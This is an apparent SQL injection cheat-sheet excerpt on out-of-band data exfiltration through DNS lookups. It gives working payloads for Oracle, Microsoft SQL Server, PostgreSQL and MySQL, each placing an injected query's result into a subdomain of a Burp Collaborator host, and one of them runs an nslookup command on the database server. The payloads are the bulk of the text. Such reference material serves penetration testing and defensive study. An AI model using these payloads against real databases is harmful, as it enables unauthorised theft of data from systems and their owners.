 DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an
injected query. To do this, you will need to use Burp Collaborator to generate a unique Burp Collaborator
subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS
interactions, including the exfiltrated data.
Oracle
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-
QUERY-HERE)||'.BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l')
FROM dual
Microsoft
declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-
HERE);exec('master..xp_dirtree "//'+@p+'.BURP-COLLABORATOR-
SUBDOMAIN/a"')
PostgreSQL
create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.BURP-
COLLABORATOR-SUBDOMAIN''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
MySQL
The following technique works on Windows only:
SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-
SUBDOMAIN\a'